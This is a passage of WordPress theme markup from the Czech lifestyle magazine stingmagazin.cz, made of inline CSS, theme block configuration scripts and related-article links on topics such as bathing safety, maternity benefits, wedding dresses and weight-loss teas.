Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_153","tdc_css_class":"tdi_153","tdc_css_class_style":"tdi_153_rand_style"}';
block_tdi_153.td_column_number = "1";
block_tdi_153.block_type = "td_flex_block_1";
block_tdi_153.post_count = "3";
block_tdi_153.found_posts = "56";
block_tdi_153.header_color = "";
block_tdi_153.ajax_pagination_infinite_stop = "";
block_tdi_153.max_num_pages = "19";
tdBlocksArray.push(block_tdi_153);
</script><div class="td-block-title-wrap"></div><div id=tdi_153 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/kdy-je-voda-vhodna-koupani-jake-jsou-zasady-zdraveho-koupani-a-na-co-si-dat-pozor/" rel="bookmark" class="td-image-wrap " title="Kdy je voda vhodná koupání? Jaké jsou zásady zdravého koupání a na co si dát pozor?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2022/06/gentrit-sylejmani-JjUyjE-oEbM-unsplash-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/kdy-je-voda-vhodna-koupani-jake-jsou-zasady-zdraveho-koupani-a-na-co-si-dat-pozor/" rel="bookmark" title="Kdy je voda vhodná koupání? Jaké jsou zásady zdravého koupání a na co si dát pozor?" data-wpel-link="internal">Kdy je voda vhodná koupání? Jaké jsou zásady zdravého koupání a na co si dát pozor?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/penze-peenka-tehotenske-ci-materske-co-udelat-abyste-tyto-davky-obdrzeli/" rel="bookmark" class="td-image-wrap " title="Penze, péenka, těhotenské či mateřské? Co udělat, abyste tyto dávky obdrželi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2022/06/tetiana-shyshkina-TswOPhWcrmQ-unsplash-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/penze-peenka-tehotenske-ci-materske-co-udelat-abyste-tyto-davky-obdrzeli/" rel="bookmark" title="Penze, péenka, těhotenské či mateřské? Co udělat, abyste tyto dávky obdrželi" data-wpel-link="internal">Penze, péenka, těhotenské či mateřské? Co udělat, abyste tyto dávky obdrželi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/jak-zacit-s-otuzovanim/" rel="bookmark" class="td-image-wrap " title="Jak začít s otužováním" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2022/02/istockphoto-884693178-612x612-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/jak-zacit-s-otuzovanim/" rel="bookmark" title="Jak začít s otužováním" data-wpel-link="internal">Jak začít s otužováním</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_155{
                    vertical-align: baseline;
                }.tdi_155 > .wpb_wrapper,
				.tdi_155 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_155 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_155 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_155 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_156 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>

/* inline tdc_css att */

.tdi_156{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156{
margin-bottom:10px !important;
}
}

</style>
<style>
.tdi_157 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_157 .tds-title{
				    margin-top: 0px;
				
				    margin-bottom: -40px;
				}.tdi_157 .tdm-descr{
				    margin-bottom: 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_157 .tds-title{
				    margin-top: 1px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_157 .tds-title{
				    margin-top: -7px;
				}
}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_157"><div class="tdm-col-icon">
<style>
.tdi_158{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_158:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_158 svg{
				    fill: #ffffff;
				}.tdi_158 svg *{
				    fill: inherit;
				}body .tdi_156:hover .tdi_158:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_156:hover .tdi_158 svg{
				    fill: @text_hover_color;
				}body .tdi_156:hover .tdi_158 svg *{
				    fill: inherit;
				}.tdi_156:hover .tdi_158:before{
				    color: #ffffff;
				}.tdi_156:hover .tdi_158 svg{
				    fill: #ffffff;
				}.tdi_156:hover .tdi_158 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-icon tds-icon-svg-wrap tdi_158 td-fix-index"><div class="tds-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>
body .tdi_159 .tdm-title{
					color: #ffffff;
				}body .tdi_156:hover .tdi_159 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_156:hover .tdi_159 .tdm-title{
					cursor: default;
				}.tdi_159 .tdm-title{
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_159 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_159 .tdm-title{
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_159 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_159"><h3 class="tdm-title tdm-title-md">Finance</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_156 svg{
                    width: 40px;
                    height: auto;
                }.tdi_156 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_156 svg{
                    width: 20px;
                    height: auto;
                }.tdi_156 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 tdi_160 td-h-effect-up-shadow td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_160" >
<style>

/* inline tdc_css att */

.tdi_160{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_160{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_160 .td-image-wrap{
					padding-bottom: 220%;
				}.tdi_160 .entry-thumb{
					background-position: center 50%;
				}.tdi_160 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_160 .td-image-container,
				.ie11 .tdi_160 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_160 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_160 .td-module-meta-info,
				.ie11 .tdi_160 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_160 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_160 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_160 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_160 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_160 .td-post-vid-time{
					display: block;
				}.tdi_160 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_160 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_160 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;font-size:= !important;
				}.tdi_160 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_160 .td-read-more{
					display: none;
				}.tdi_160 .td-author-date{
					display: inline;
				}.tdi_160 .td-post-author-name{
					display: none;
				}.tdi_160 .td-post-date,
				.tdi_160 .td-post-author-name span{
					display: none;
				}.tdi_160 .entry-review-stars{
					display: inline-block;
				}.tdi_160 .td-icon-star,
                .tdi_160 .td-icon-star-empty,
                .tdi_160 .td-icon-star-half{
					font-size: 15px;
				}.tdi_160 .td-module-comments{
					display: none;
				}.tdi_160 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_160 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_160 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_160 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_160 .td-module-meta-info,
				.tdi_160 .td-next-prev-wrap{
					text-align: left;
				}.tdi_160 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_160 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_160 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_160 .entry-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_160 .td-read-more a{
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;
				}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_160 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_160 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_160 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_160 .td-module-container:before{
					bottom: -10px;
				}.tdi_160 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_160 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_160 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_160 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_160 .entry-title{
					font-family:Catamaran !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_160 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_160 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_160 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_160 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_160 .td-module-container:before{
					bottom: -5px;
				}.tdi_160 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_160 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_160 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_160 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_160 .entry-title{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_160 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_160 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_160 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_160 .td-module-container:before{
					bottom: -10px;
				}.tdi_160 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_160 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_160 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_160 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_160 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjIwIiwiYWxsIjoiMzAifQ==","image_height":"eyJhbGwiOiIyMjAiLCJsYW5kc2NhcGUiOiIxMDAiLCJwb3J0cmFpdCI6IjEwMCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"662","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","category_id":"13","sort":"random_posts","modules_on_row":"","limit":"3","h_effect":"up-shadow","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-249","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "1";
block_tdi_160.block_type = "td_flex_block_1";
block_tdi_160.post_count = "3";
block_tdi_160.found_posts = "56";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "19";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/veronika-vytvari-napadite-svatebni-saty-jak-vypada-vyroba-nejdulezitejsich-satu-pro-zenu/" rel="bookmark" class="td-image-wrap " title="Veronika vytváří nápadité svatební šaty. Jak vypadá výroba nejdůležitějších šatů pro ženu?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-rovenimagescom-949590-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/veronika-vytvari-napadite-svatebni-saty-jak-vypada-vyroba-nejdulezitejsich-satu-pro-zenu/" rel="bookmark" title="Veronika vytváří nápadité svatební šaty. Jak vypadá výroba nejdůležitějších šatů pro ženu?" data-wpel-link="internal">Veronika vytváří nápadité svatební šaty. Jak vypadá výroba nejdůležitějších šatů pro ženu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/coca-cola-aneb-znacka-uzce-spjata-s-vanoci-jak-vypada-jeji-letosni-reklama/" rel="bookmark" class="td-image-wrap " title="Coca-Cola aneb značka úzce spjatá s Vánoci. Jak vypadá její letošní reklama?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2021/11/CCO_08893_xmas_online_768x1230_100kb-696x1115.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/coca-cola-aneb-znacka-uzce-spjata-s-vanoci-jak-vypada-jeji-letosni-reklama/" rel="bookmark" title="Coca-Cola aneb značka úzce spjatá s Vánoci. Jak vypadá její letošní reklama?" data-wpel-link="internal">Coca-Cola aneb značka úzce spjatá s Vánoci. Jak vypadá její letošní reklama?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/nejlepsi-caje-na-hubnuti-tyto-dokazi-zrychlit-metabolismus-spalovani-tuku-a-snizit-krevni-tlak/" rel="bookmark" class="td-image-wrap " title="Nejlepší čaje na hubnutí: Tyto dokáží zrychlit metabolismus, spalování tuků a snížit krevní tlak" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-olenka-sergienko-3604314-696x1044.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/nejlepsi-caje-na-hubnuti-tyto-dokazi-zrychlit-metabolismus-spalovani-tuku-a-snizit-krevni-tlak/" rel="bookmark" title="Nejlepší čaje na hubnutí: Tyto dokáží zrychlit metabolismus, spalování tuků a snížit krevní tlak" data-wpel-link="internal">Nejlepší čaje na hubnutí: Tyto dokáží zrychlit metabolismus, spalování tuků a snížit krevní tlak</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_161" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_162  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_162,
                .tdi_162 .tdc-columns{
                    min-height: 0;
                }.tdi_162,
				.tdi_162 .tdc-columns{
				    display: block;
				}.tdi_162 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_162.tdc-row-content-vert-center,
                    .tdi_162.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_162.tdc-row-content-vert-bottom,
                    .tdi_162.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_162.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_162.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_162{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_162 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162{
padding-top:12px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="tdi_161_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_161_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_161_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_164{
                    vertical-align: baseline;
                }.tdi_164 > .wpb_wrapper,
